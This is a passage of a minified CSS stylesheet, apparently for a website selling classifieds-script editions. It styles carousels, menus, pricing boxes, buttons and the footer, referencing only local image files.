url("../../images/img-mobile-4.jpg") no-repeat;background-size: 100% auto;}.cd-fixed-background.img-5{background-color: #fff;}.cd-fixed-background.img-5 .cd-content::after{background: url("../../images/img-mobile-5.jpg") no-repeat;background-size: 100% auto;}@media only screen and (min-width: 768px){.cd-fixed-background{height: 600px;padding: 0;}.cd-fixed-background h2{}.cd-fixed-background p{line-height: 1.8;}.cd-fixed-background .cd-content{width: 50%;position: absolute;left: 45%;text-align: center;top: 50%;bottom: auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%);}.cd-fixed-background .cd-content::after{display: none !important;}.cd-fixed-background.img-1{background-image: url("../../images/img-1.jpg");}.cd-fixed-background.img-2{background-image: url("../../images/img-2.jpg");}.cd-fixed-background.img-3{background-image: url("../../images/img-3.jpg");}.cd-fixed-background.img-4{background-image: url("../../images/img-4.jpg");}.cd-fixed-background.img-5{background-image: url("../../images/img-5.jpg");}}@media only screen and (min-width: 1048px){.cd-fixed-background{background-attachment: fixed;}.cd-fixed-background .cd-content{width: 40%;left: 10%;left: 45%;text-align: center;}}.cd-vertical-nav{position: fixed;z-index: 2;right: 3%;top: 50%;bottom: auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%);display: none;}.cd-vertical-nav a{display: block;height: 40px;width: 40px;overflow: hidden;text-indent: 100%;white-space: nowrap;background: transparent url(../img/cd-icon-arrow.svg) no-repeat center center;-webkit-transition: opacity 0.2s 0s, visibility 0.2s 0s;-moz-transition: opacity 0.2s 0s, visibility 0.2s 0s;transition: opacity 0.2s 0s, visibility 0.2s 0s;}.cd-vertical-nav a.cd-prev{-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);margin-bottom: 10px;}.cd-vertical-nav a.inactive{visibility: hidden;opacity: 0;-webkit-transition: opacity 0.2s 0s, visibility 0s 0.2s;-moz-transition: opacity 0.2s 0s, visibility 0s 0.2s;transition: opacity 0.2s 0s, visibility 0s 0.2s;}@media only screen and (min-width: 1200px){.cd-vertical-nav{display: block;}}.no-js .cd-vertical-nav{display: none;}.owl-carousel .animated{-webkit-animation-duration: 1000ms;animation-duration: 1000ms;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.owl-carousel .owl-animated-in{z-index: 0;}.owl-carousel .owl-animated-out{z-index: 1;}.owl-carousel .fadeOut{-webkit-animation-name: fadeOut;animation-name: fadeOut;}@-webkit-keyframes fadeOut{0%{opacity: 1;}100%{opacity: 0;}}@keyframes fadeOut{0%{opacity: 1;}100%{opacity: 0;}}.owl-height{-webkit-transition: height 500ms ease-in-out;-moz-transition: height 500ms ease-in-out;-ms-transition: height 500ms ease-in-out;-o-transition: height 500ms ease-in-out;transition: height 500ms ease-in-out;}.owl-carousel{display: none;width: 100%;-webkit-tap-highlight-color: transparent;position: relative;z-index: 1;}.owl-carousel .owl-stage{position: relative;-ms-touch-action: pan-Y;}.owl-carousel .owl-stage:after{content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}.owl-carousel .owl-stage-outer{position: relative;overflow: hidden;-webkit-transform: translate3d(0px, 0px, 0px);}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor: pointer;cursor: hand;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.owl-carousel.owl-loaded{display: block;}.owl-carousel.owl-loading{opacity: 0;display: block;}.owl-carousel.owl-hidden{opacity: 0;}.owl-carousel .owl-refresh .owl-item{display: none;}.owl-carousel .owl-item{position: relative;min-height: 1px;float: left;-webkit-backface-visibility: hidden;-webkit-tap-highlight-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.owl-carousel .owl-item img{display: block;width: 100%;-webkit-transform-style: preserve-3d;}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select: auto;-moz-user-select: auto;-ms-user-select: auto;user-select: auto;}.owl-carousel .owl-grab{cursor: move;cursor: -webkit-grab;cursor: -o-grab;cursor: -ms-grab;cursor: grab;}.owl-carousel.owl-rtl{direction: rtl;}.owl-carousel.owl-rtl .owl-item{float: right;}.no-js .owl-carousel{display: block;}.owl-carousel .owl-item .owl-lazy{opacity: 0;-webkit-transition: opacity 400ms ease;-moz-transition: opacity 400ms ease;-ms-transition: opacity 400ms ease;-o-transition: opacity 400ms ease;transition: opacity 400ms ease;}.owl-carousel .owl-item img{transform-style: preserve-3d;}.owl-carousel .owl-video-wrapper{position: relative;height: 100%;background: #000;}.owl-carousel .owl-video-play-icon{position: absolute;height: 80px;width: 80px;left: 50%;top: 50%;margin-left: -40px;margin-top: -40px;background: url("owl.video.play.png") no-repeat;cursor: pointer;z-index: 1;-webkit-backface-visibility: hidden;-webkit-transition: scale 100ms ease;-moz-transition: scale 100ms ease;-ms-transition: scale 100ms ease;-o-transition: scale 100ms ease;transition: scale 100ms ease;}.owl-carousel .owl-video-play-icon:hover{-webkit-transition: scale(1.3, 1.3);-moz-transition: scale(1.3, 1.3);-ms-transition: scale(1.3, 1.3);-o-transition: scale(1.3, 1.3);transition: scale(1.3, 1.3);}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display: none;}.owl-carousel .owl-video-tn{opacity: 0;height: 100%;background-position: center center;background-repeat: no-repeat;-webkit-background-size: contain;-moz-background-size: contain;-o-background-size: contain;background-size: contain;-webkit-transition: opacity 400ms ease;-moz-transition: opacity 400ms ease;-ms-transition: opacity 400ms ease;-o-transition: opacity 400ms ease;transition: opacity 400ms ease;}.owl-carousel .owl-video-frame{position: relative;z-index: 1;}.owl-theme .owl-controls{margin-top: 10px;text-align: center;}.owl-theme .owl-controls .owl-buttons div{color: #FFF;display: inline-block;zoom: 1;*display: inline;margin: 5px;padding: 3px 10px;font-size: 12px;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;background: #869791;filter: Alpha(Opacity=50);opacity: 0.5;}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter: Alpha(Opacity=100);opacity: 1;text-decoration: none;}.owl-theme .owl-controls .owl-page{display: inline-block;zoom: 1;*display: inline;}.owl-theme .owl-controls .owl-page span{display: block;width: 12px;height: 12px;margin: 5px 7px;filter: Alpha(Opacity=50);opacity: 0.5;-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;background: #869791;}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter: Alpha(Opacity=100);opacity: 1;}.owl-theme .owl-controls .owl-page span.owl-numbers{height: auto;width: auto;color: #FFF;padding: 2px 10px;font-size: 12px;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}.owl-item.loading{min-height: 150px;background: url(AjaxLoader.gif) no-repeat center center}.navbar{margin-bottom: 0!important;}.navbar-logo img{margin: 10px 0;}.mainMenuLvlOne{font-size: 1.2em;height: 38px;top: 30px;width: 670px;}.mainMenuLvlOne .cellActive{float:left;height:30px;padding-left:20px;}.mainMenuLvlOne .cellActive .left{display:none;}.mainMenuLvlOne .cellActive .content{float: left;height: 18px;padding: 10px 12px;font-size: 14px;}.mainMenuLvlOne .cellActive .content a{color:#eeece9;text-decoration:none;}.mainMenuLvlOne .cellActive .content a:hover{text-decoration:underline;}.mainMenuLvlOne .cellActive .right{display:none;}.mainMenuLvlOne .cell{float:left;height:30px;padding: 0 0 0 15px;}.mainMenuLvlOne .cell .content{padding-top:5px;color:#9BC0DD;height:18px;padding:10px 0;}.mainMenuLvlOne .cell .content a{color:#9BC0DD;text-decoration:none;font-size:14px;}.mainMenuLvlOne .cell .content a:hover{text-decoration:underline;}.mainMenuLvlOne .links{float: right;}#product-menu{font-size: 1.2em;height: 38px;float: right;}#product-menu .cellActive{float:left;height:30px;padding-left: 15px;}#product-menu .cell{float:left;height:30px;padding: 0 0 0 15px;}#product-menu .cell .content{padding-top:5px;color:#6D6D6D;height:18px;padding:21px 0;}#product-menu .cell .content a{color:#6D6D6D;text-decoration:none;font-size:16px;}#product-menu .cell .content a:hover{text-decoration:underline;}#product-menu .links{float: right;}#product-menu .cellActive{float:left;height:30px;padding-left: 15px;}#product-menu .cellActive .left{display:none;}#product-menu .cellActive .content{float: left;height: 18px;padding: 21px 12px;font-size: 16px;}#product-menu .cellActive .content a{color: #ff8c00;text-decoration:none;}#product-menu .cellActive .content a:hover{text-decoration:underline;}#product-menu .cellActive .right{display:none;}.mainMenuLvlTwo{padding-left:10px;color:#9BC0DD;font-size:16px;}.mainMenuLvlTwo .cell{float:left;margin:5px 0;padding:0 10px;}.mainMenuLvlTwo .cell a{color:#666;text-decoration:none;}.mainMenuLvlTwo .cell a:hover{text-decoration:underline;}.mainMenuLvlTwo .cell .selected{font-weight:bold;}.mainMenuLvlTwo .cell .selected a{color: #EA3707;}.shortcutsMenu{color:#fff;font-size:14px;padding:0;}.shortcutsMenu a{color:#0071BC;text-decoration:none;margin:0 5px;line-height:34px;}.shortcutsMenu a:first-child{color:#FE4B35;}.shortcutsMenu a:hover{text-decoration:underline;}.shortcutsMenu .selected{font-weight:bold;}.footerMenuWrapper{margin:0 auto;padding:5px 0px;}ul.headerMenu,ul.footerMenu{margin:0px;text-align: center;}ul.headerMenu li,ul.footerMenu li{display: inline;padding:0 10px;list-style:none;border-left:1px solid white;}ul.headerMenu li a,ul.footerMenu li a{color:#fbfbfb;text-decoration:none;}ul.headerMenu li a:hover,ul.footerMenu li a:hover{text-decoration:underline;}ul.headerMenu li .selected,ul.footerMenu li .selected{font-weight:bold;color: #F78D33;}.decPlane{}.decPlane .header{font-size:1px !important;height:9px !important;background: url('../../images/planeBorderBgT.gif') repeat-x;}.decPlane .header .cornerL{float:left;width:9px !important;height:100%;background: url('../../images/planeCornerTL.gif') no-repeat;}.decPlane .header .cornerR{float:right;width:9px !important;height:100%;background: url('../../images/planeCornerTR.gif') no-repeat;}.decPlane .borderL{background: url('../../images/planeBorderBgL.gif') repeat-y left;}.decPlane .borderL .borderR{background: url('../../images/planeBorderBgR.gif') repeat-y right;}.decPlane .borderL .borderR .dataBlock{padding:0px;}.decPlane .footer{font-size:1px !important;height:9px !important;background: url('../../images/planeBorderBgB.gif') repeat-x;}.decPlane .footer .cornerL{float:left;width:9px !important;height:100%;background: url('../../images/planeCornerBL.gif') no-repeat;}.decPlane .footer .cornerR{float:right;width:9px !important;height:100%;background: url('../../images/planeCornerBR.gif') no-repeat;}.decPlane .dataBlock .headerBox{margin:0;padding:10px 15px 5px 10px;font-size:140%;color:#5E524B;}.decPlane .dataBlock .headLinkBox{margin:0;padding:0px 15px 10px 10px;line-height:100%;color:#4d5b5f;}.decPlane .dataBlock .headLinkBox a{line-height:120%;color:#666;text-decoration: none;}.decPlane .dataBlock .headLinkBox a:hover{text-decoration:none;}.decPlane .dataBlock .headLinkBox .selected{font-weight:bold;text-decoration: none;}.decPlane .dataBlock .headLinkBox a:visited{color:#666;}.decPlane .dataBlock .headLinkBox .aMenu{font-size:1.1em;text-decoration: underline;}.decPlane .dataBlock .headLinkBox ul{list-style:none;padding:0;margin:0;}.decPlane .dataBlock .headLinkBox li{color:#4d5b5f;list-style:none;padding-bottom:3px;padding-left:18px;}.decPlane .dataBlock .descBox{padding:0px 15px 5px 10px;}.decPlane .dataBlock .descBox a{color:#666;}.decPlane .dataBlock .descBox a:visited{color:#666;}.decPlane .dataBlock .descBox p{ margin:0;}.decPlane .dataBlock hr.separator{margin:0px 5px 5px 20px;}.decPlane .more{padding: 0px 10px 8px 10px;color:#4d5b5f;margin: -5px 0 15px;}.decPlane .more a{line-height:100%;color:#666;font-family: arial;font-size: 14px;text-decoration: underline;}.decPlane .more a:hover{text-decoration:none;}.breadcrumbs{padding:0px 0px 15px 0px;color:#5E524B;font-size:0.85em;}.breadcrumbs .crumbs{float:left;color:#5E524B;}.breadcrumbs .crumbs a{color:#5E524B;}.breadcrumbs .crumbs a:hover{text-decoration:none;}.shortInfoBox{ margin-bottom:5px;margin-left:40px;padding:5px;}#quotes{margin-bottom:5px;padding:1px 5px 5px 40px;background: url('../../images/big_quotes.png') no-repeat;}.shortInfoBox a.desLink{color:#333;font-size: 140%;text-decoration: none;}.shortInfoBox a.desLink:hover{text-decoration: underline;}.listBox{}.listBox .headerBox{font-size:125%;font-weight:bold;color:#5E524B;}.listBox ul{list-style:none;padding:0 0 10px 20px;margin:0;}.listBox li{list-style:none;padding:0;}.menuShortCutsLine{display:inline-block;height:17px;position:relative;width:1px;padding-right:4px;}.mainMenuLvlTwo .cell:first-child,.footerMenu li:first-child{border: none;}.newsHeader{margin-bottom: 20px;}.publicationsList,.newsList{margin-left: 40px;position: relative;}.publicationsList ul li,.newsList ul li{list-style: none;}.announcementsList{list-style: url('../../images/newsBullet.gif');display: list-item;margin-left: 40px;}.tipsList{margin-left: 10px;padding: 1px 15px;}.tipsList ul li,.announcementsList ul li{list-style: disc;}.newsList ol li,.publicationsList ol li,.announcementsList ol li{list-style: decimal;}.publicationsList{list-style-image: url('../../images/publicationsBullet.gif');clear:both;}.announcementsList{list-style-image: url('../../images/announcementsBullet.gif');}a.newsArchiveLinks{text-decoration: none;}a.newsArchiveLinks:hover{text-decoration: underline;}.newsDate{background-image: url('../../images/calendar.png');color:white;float:left;font-size:11px;height:40px;left:-45px;padding-top:4px;position:absolute;text-align:center;top:5px;width:42px;}.newsDate span{color: black;display:block;font-size:14px;left:3px;position:absolute;text-align:center;top:20px;width:35px;}.decPlane .dataBlock .headLinkBox .selected .aMenu{text-decoration: none;}.RaquoList{display:inline-block;float:left;position:relative;top:6px;}.publicationBlock{position:relative;margin-top:10px;margin-left:235px;}ul{list-style: none!important;}#main-content{position: relative;}.auto{margin: 0 auto;}.uppercase-text{text-transform: uppercase;}.strong-blue-back{background: url("../../images/iauto_header_bg.jpg") ;background-size: cover;}.gray-back{background-color: #F5F5F5;}.block-2,.block-3,.block-4,.block-5,.block-6,.block-1,.block-7{padding: 50px 0;height: auto;}.dark-back{background-color: #353535;}.button-link{text-align: center;display: block;font-size: 18px;font-family: 'Raleway', sans-serif;color: #FFFFFF!important;text-transform: uppercase;text-decoration: underline;padding: 13px 0;}.button-uni{text-align: center;display: block;border-radius: 5px;font-size: 18px;font-family: 'Raleway', sans-serif;color: #FFFFFF!important;text-transform: uppercase;text-decoration: none;padding: 13px 0;width: 170px;-webkit-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);-moz-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);font-weight: bold;}.button-default{text-align: center;display: block;border-radius: 5px;font-size: 18px;font-family: 'Raleway', sans-serif;color: #FFFFFF!important;text-transform: uppercase;text-decoration: none !important;padding: 13px 0;width: 100%;-webkit-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);-moz-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);font-weight: bold;}.orange-btn{ background-color: #ffa639; text-decoration: none !important;}.light-btn{background: #ffeabf;text-decoration: none !important;border-bottom: 2px solid #d97700;color: #595959 !important;}.irealty-btn{background-color: #91ca68;}.irealty-btn:hover{background-color: #5d9435;}.irealty-btn:active{background-color: #568a32;}.ilister-btn{background-color: #f26f21;}.ilister-btn:hover{background-color: #952715;}.ilister-btn:active{background-color: #822112;}.bikes-btn{background-color: #4cc6ff;}.bikes-btn:hover{background-color: #22a7f0;}.bikes-btn:active{background-color: #1e98d9;}.machinery-btn{background-color: #86563d;}.machinery-btn:hover{background-color: #534030;}.machinery-btn:active{background-color: #403125;}.pets-btn{background-color: #9b59b6;}.pets-btn:hover{background-color: #663399;}.pets-btn:active{background-color: #552a80;}.model-btn{background-color: #f47983;}.model-btn:hover{background-color: #c93756;}.model-btn:active{background-color: #ba3250;}.orange-btn:hover{background-color: #ff8112;}.orange-btn:active{background-color: #f77d11;}.mdomain-btn{background-color: #283e49;text-decoration: none !important;}.mdomain-btn:hover{background-color: #283e49;}.mdomain-btn:active{background-color: #283e49;}.gray-btn{background-color: #4b5259;text-decoration: none !important;}.gray-btn:hover{background-color: #363b40;}.gray-btn:active{background-color: #2b2f33;}.ocean-btn,.blue-btn{ background-color: #6f9ec9; text-decoration: none !important;}.ocean-btn:hover,.blue-btn:hover{ background-color: #45627d;}.ocean-btn:active,.blue-btn:active{ background-color: #3f5a73;}.product-name{float: left;}.info-box{position: relative;text-align: center;}.product-name{font-size: 32px;color: #262626;font-weight: 100;}.info-box .name{color: #ff8c00;font-size: 72px;font-weight: 300;}.descript-lv1{color: #ffffff;font-size: 24px;font-weight: bold;margin-bottom: 10px;}.footer-theme{background-color: #32516D;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}.descript-lv2{color: #ffffff;font-size: 18px;font-weight: normal;}.underline-link{color: #FFFFFF;font-size: 18px;}.underline-link:hover{color: #FFFFFF;text-decoration: underline;}.carousel-themes{max-width: 612px;}.indicators-box{height: 46px;background-color: #32516D;}.carousel-indicators{bottom: 3px!important;}.carousel-control-custom-left .fa-chevron-left{color: #ffffff;font-size: 30px;float: left;margin: 8px 0 0 5px;}.carousel-control-custom-right .fa-chevron-right{float: right;color: #ffffff;font-size: 30px;margin: 8px 5px 0 0;}.block-2 h3{margin-bottom: 20px;}.block-2 .title{font-size: 24px;font-weight: bold;color: #595959;margin-top: 0px;}.block-2 .text{margin-bottom: 80px;font-size: 19px;color: #595959;}.block-3,.block-6{background-color: #45627d;}.block-3 .title{font-size: 37px;font-weight: bold;color: #FFFFFF;margin-bottom: 20px;}.block-3 .text{font-size: 19px;color: #95BAD5;margin-bottom: 40px;line-height: 1.5;}.block-4 .editions .base{height: 446px;margin-bottom: 30px;}.editions .gray-box{background-color: #fff;border: 3px solid #EDEDED;max-width: 100%;margin: 0 auto;}.editions .price{font-size: 65px;font-weight: bold;color: #495159;background-color: #EDEDED;text-transform: uppercase;}.editions .title-editions{font-size: 29px!important;text-transform: uppercase;padding: 30px 0;font-weight: bold;color: #595959;position: relative;}.title-editions span{text-transform: none;font-weight: normal;position: absolute;font-size: 18px;right: 0;left: 0;bottom: 12px;}.editions .description{font-weight: bold;padding: 30px 10px;height: 155px;}.ultimate .orange-box{background-color: #FFA639;width: 100%;margin: 0 auto;}.ultimate .price{font-size: 65px;font-weight: bold;color: #ffffff;text-transform: uppercase;}.ultimate .description span{font-weight: normal;color: #333;}#compare-editions .editions .title-editions{color: #4B5259;}#compare-editions .editions .price{font-size: 65px;font-weight: bold;color: #4B5259;background-color: #fff;text-transform: uppercase;}#pricing_page{border-bottom: 2px solid #D8D8D8;}#auto_editions .ultimate .title-editions{color: #45627d;}#auto_editions .ultimate .price,#auto_editions .ocean-btn{background-color: #45627d;}#auto_editions .ocean-btn:hover{background-color: #3F5971;}.gears_custom_auto{background-color: #E9F4FF;}#lister_editions .ultimate .title-editions{color: #AD4A3B;}#lister_editions .ultimate .price,#lister_editions .ocean-btn{background-color: #AD4A3B;}#lister_editions .ocean-btn:hover{background-color: #AD4A3B;}.gears_custom_lister{background-color: #FFEDED;}#Multidomain_editions .ultimate .title-editions{color: #293f4a;}#Multidomain_editions .ultimate .price{background-color: #293f4a;}#realty_editions .ultimate .title-editions{color: #427848;}#realty_editions .ultimate .price,#realty_editions .ocean-btn{background-color: #427848;}#realty_editions .ocean-btn:hover{background-color: #3C6F42;}.gears_custom_realty{background-color: #D0EDC7;}#bike_editions .ultimate .title-editions{ color: #2D7A9C; }#bike_editions .ultimate .price,#bike_editions .ocean-btn{background-color: #2D7A9C;}#bike_editions .ocean-btn:hover{background-color: #2B7494;}.gears_custom_bike{background-color: #2D7A9C;}#machinery_editions .ultimate .title-editions{color: #775742;}#machinery_editions .ultimate .price,#machinery_editions .ocean-btn{background-color: #775742;}#machinery_editions .ocean-btn:hover{background-color: #674B39;}.gears_custom_machinery{background-color: #FFEFE4;}#pets_editions .ultimate .title-editions{color: #5D5982;}#pets_editions .ultimate .price,#pets_editions .ocean-btn{background-color: #5D5982;}#pets_editions .ocean-btn:hover{background-color: #555277;}.gears_custom_pets{background-color: #EDEDED;}#models_editions .ultimate .title-editions{color: #8E3354;}#models_editions .ultimate .price,#models_editions .ocean-btn{background-color: #8E3354;}#models_editions .ocean-btn:hover{background-color: #8E3354;}.gears_custom_models{background-color: #FFEAFC;}.description span{font-weight: normal;}.editions small{font-size: 60%;}.gray-button{background-color: #595959;border-radius: 5px;}.ocean-button{background-color: #44627C;border-radius: 5px;}.editions .button{color: #FFFFFF;text-transform: uppercase;font-weight: bold;padding: 15px 0;margin: 0 44px;-webkit-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);-moz-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);font-size: 18px;}.block-4 .title{font-size: 37px;font-weight: bold;color: #595959;margin-bottom: 20px;}.block-4 .text{font-size: 19px;color: #595959;margin-bottom: 50px;line-height: 1.5;}.block-4 .text a{color: #44627C;text-decoration: underline;}.link-box a{text-decoration: underline;color: #44627C;font-size: 20px;}.link-box{padding: 40px 0;}.block-5 .fa-cogs{color: #E77924;font-size: 120px;margin-bottom: 40px;}.block-5 .title{font-size: 37px;font-weight: bold;color: #595959;margin-bottom: 20px;}.block-5 .text{font-size: 19px;color: #595959;}.block-5 .link-box a{text-transform: uppercase;font-weight: 700;}.block-5 .link-box{border: none;}.block-6 .illustration{height: 180px;width: 180px;border: 4px solid #91B4D0;margin: 0 auto;margin-bottom: 20px;}.block-6 .free-instant{color: #FFFFFF;font-size: 40px;margin-bottom: 20px;}.title-two-side{color: #ffffff;text-transform: uppercase;font-size: 50px;}.demo-theme-box img{margin: 0 auto;margin-top: 20px;}.view-demo-box .text{margin: 30px 0 70px 0;padding: 0 20px 0 0;}.mobile-blue{background-color: #C9E5F0;}.mobile-box .text{margin: 30px 0 70px 0;padding: 0 20px 0 0;}.android-box .title{font-size: 37px;font-weight: bold;color: #595959;margin-bottom: 20px;}.android-box .text{margin: 30px 0 70px 0;padding: 0 20px 0 0;font-size: 19px;color: #595959;}.admin-panel-box .title{font-size: 37px;font-weight: bold;color: #ffffff;margin-bottom: 20px;}.admin-panel-box .text{margin: 30px 0 70px 0;padding: 0 20px 0 0;font-size: 19px;color: #ffffff;}#compare-editions .blue-btn{background-color: #4b5259!important;}.ultimate .orange-block{background-color: #FFA639;border-left: 3px solid #fff;border-top: 3px solid #fff;border-right: 3px solid #fff;border-radius: 3px 3px 0 0;}.iauto-pricing .ultimate .title-editions{color: #3D5E7D!important;}.iauto-pricing .ultimate .price{background-color: #3D5E7D!important;color: #fff!important;}.ibike-pricing .ultimate .title-editions{color: #2D7A9C!important;}.ibike-pricing .ultimate .price{background-color: #2D7A9C!important;color: #fff!important;}.imachinery-pricing .ultimate .title-editions{color: #745A46!important;}.imachinery-pricing .ultimate .price{background-color: #745A46!important;color: #fff!important;}.imodel-pricing .ultimate .title-editions{color: #8E3354!important;}.imodel-pricing .ultimate .price{background-color: #8E3354!important;color: #fff!important;}.ipets-pricing .ultimate .title-editions{color: #5D5982!important;}.ipets-pricing .ultimate .price{background-color: #5D5982!important;color: #fff!important;}.ilister-pricing .ultimate .title-editions{color: #A74334!important;}.ilister-pricing .ultimate .price{background-color: #A74334!important;color: #fff!important;}.irealty-pricing .ultimate .title-editions{color: #427848!important;}.irealty-pricing .ultimate .price{background-color: #427848!important;color: #fff!important;}.editions .blue-block{background-color: #EDEDED;border-left: 3px solid #fff;border-top: 3px solid #fff;border-right: 3px solid #fff;border-radius: 3px 3px 0 0;}#compare-editions .editions .title-editions{color: #4B5259;}#compare-editions .button-uni{width: 150px;}#compare-editions .bottom-box{padding-bottom: 50px;}#compare-editions .big-text-price{font-size: 40px;}.pricing-separator{padding: 10px 0;background-color: #EDEDED;}.pricing-separator-box{background-color: #ffffff;padding: 20px 0 0 0;}.title-pricing-types{text-transform: uppercase;font-size: 24px;font-weight: 600;color: #44627C;}.text-pricing{font-size: 17px;}.pricing-separator a,.text-pricing a{text-decoration: underline;}.extra-addon-link a{color: #44627C;text-decoration: underline;font-weight: bold;}.extra-addon-linkhr{border-top: 1px solid #D9D9D9;width: 35%;margin-top: 12px;}.fa-times{color: #EDEDED;font-size: 32px;}.fa-check{color: #666;font-size: 32px;}#triangle-bottomright,#rectangle,#triangle-bottomleft{display: none;}#triangle-bottomright{position: absolute;bottom: 0;width: 0;height: 0;border-bottom: 18px solid #9ABFDA;border-left: 18px solid transparent;}#triangle-bottomleft{position: absolute;bottom: 0;right: 0;width: 0;height: 0;border-bottom: 18px solid #9ABFDA;border-right: 18px solid transparent;}#rectangle{position: absolute;bottom: 0;left: 20%;width: 70%;height: 20px;background: #9ABFDA;}.cont{height: 192px;}.floating{z-index: 1;width: 1140px;background: url("../../images/img-noise-200x200.png");background-repeat: repeat;}.carousel-control-custom-left-edition{position: absolute;top: 64px;left: 0;z-index: 2;text-decoration: none !important;}.carousel-control-custom-left-edition:before{color: #414141;font-size: 47px;position: absolute;opacity: 0.4;font-family: FontAwesome;content: "\f053";}.carousel-control-custom-right-edition{position: absolute;top: 64px;right: 30px;z-index: 2;text-decoration: none !important;}.carousel-control-custom-right-edition:before{color: #414141;font-size: 47px;opacity: 0.4;position: absolute;font-family: FontAwesome;content: "\f054";}.carousel-control-custom-right-edition:active:before,.carousel-control-custom-right-edition:active:before,.carousel-control-custom-left-edition:active:before,.carousel-control-custom-left-edition:active:before{opacity: 1;}.carousel-control-custom-left-edition .fa-chevron-left,.carousel-control-custom-right-edition .fa-chevron-right{color: #414141;font-size: 47px;}@media (max-width: 1200px){.floating{width: 940px;}}@media (max-width: 991px){.floating{width: 720px;}.editions .title-editions{font-size: 18px!important;}.title-editions span{font-size: 14px;}.cont{height: 177px;}.extra-addon-link hr{width: 29%;}.fixed{top: 37px;}#compare-editions .big-text-price{font-size: 34px;}}@media (max-width: 768px){.editions .blue-block,.editions .orange-block{margin: 0 auto;}.editions{padding: 0 40px;}#rectangle{position: absolute;top: 157px;left: 0;width: 100%;height: 20px;background: transparent !important;border-left: 18px solid transparent;border-bottom: 18px solid #c8dae8;border-right: 18px solid transparent;}#triangle-bottomright{position: absolute;width: 0;top: 159px;height: 0;border-bottom: 18px solid #99c1db;border-left: 18px solid transparent;}#triangle-bottomleft{position: absolute;width: 0;top: 159px;height: 0;border-bottom: 18px solid #99c1db;}.carousel-control-custom-left-edition span:before{color: #cccccc;}.carousel-control-custom-right-edition span:before{color: #cccccc;}.carousel-control-custom-left-edition:hover span:before,.carousel-control-custom-right-edition:hover span:before{color: #595959;}#owl-demo .owl-controls{display: none !important;}}#aircraft{padding: 30px 0 50px 0;height: auto;}.business-solutions .block-2 a{text-decoration: underline;color: #337ab7;}.business-solutions .block-2 .text{font-size: 17px;margin-top: 36px}#aircraft .title{font-weight: bold;color: #595959;}#aircraft .text{font-size: 17px;margin-top: 36px;}#aircraft,#industrial,#auto_bikes,#eco_cars,#yacht{padding: 30px 0 50px 0;height: auto;}.business-solutions a{text-decoration: underline;color: #337ab7;}.business-solutions .text{font-size: 17px;margin-top: 36px}.business-solutions .title{font-weight: bold;color: #595959;}.noisy-blue{background: url("../../images/business_solutions_img/noisy.png") ;background-repeat: repeat;background-color: #C9E5F0;}footer{background-color: #363B40;padding: 50px 0 44px;}.bottom-menu{}.bottom-menu .link a{text-transform: uppercase;font-size: 20px;color: #FFFFFF;}.subscribe-box{ margin-top: 80px; }footer .title{color: #585858;font-size: 16px;font-family: Open Sans;}.follow-us-box{margin-top: 70px;}footer .facebook-box{background-color: #4463A6;}footer .twitter-box{background-color: #6AC5DA;}footer .youtube-box{background-color: #B34039;}footer .facebook-box,footer .twitter-box,footer .youtube-box{height: 73px;width: 73px;border-radius: 40px;float: left;margin: 18px;padding: 18px 0 0 0;-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;-moz-transition-duration: 0.5s;transition-duration: 0.5s;}.facebook-box:hover{padding: 12px 0 0 0;-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;-moz-transition-duration: 0.5s;transition-duration: 0.5s;}.twitter-box:hover{padding: 12px 0 0 0;-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;-moz-transition-duration: 0.5s;transition-duration: 0.5s;}.youtube-box:hover{padding: 12px 0 0 0;-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;-moz-transition-duration: 0.5s;transition-duration: 0.5s;}.facebook-box .fa-facebook,.twitter-box .fa-twitter,.youtube-box .fa-youtube{font-size: 40px;color: #262626;}.soc-button,.contactsFooter{padding: 0!important;}.soc-button .item{margin-right: 11px;}.soc-button li{display: inline-block;}.contactsFooter .item{font-size: 14px;color: #FFF!important;padding: 5px 0;display: block;}.copyright-footer{background-color: #495159;padding: 40px 0 27px 0;font-size: 19px;line-height: 1.2;}.copyright-footer a{color: #262626;text-decoration: underline;}.copyright-footer a:hover{color: #262626;text-decoration: none;}.copyright-footer .container{color: #262626;}.strong-blue-back-block{padding: 50px 0 0 0;height: auto;background: url("../../images/img-noise-2000x200.png");background-repeat: repeat;}.gray-back-block{padding: 50px 0 0 0;height: auto;background: url("../../images/img-noise-200x200.png");background-repeat: repeat;}.portfolio-text p{font-size: 17px;font-weight: normal;font-family: 'Open Sans', sans-serif;line-height: 1.42857143;padding: 0 100px;}.color-white{color: #ffffff;}.bold{font-weight: 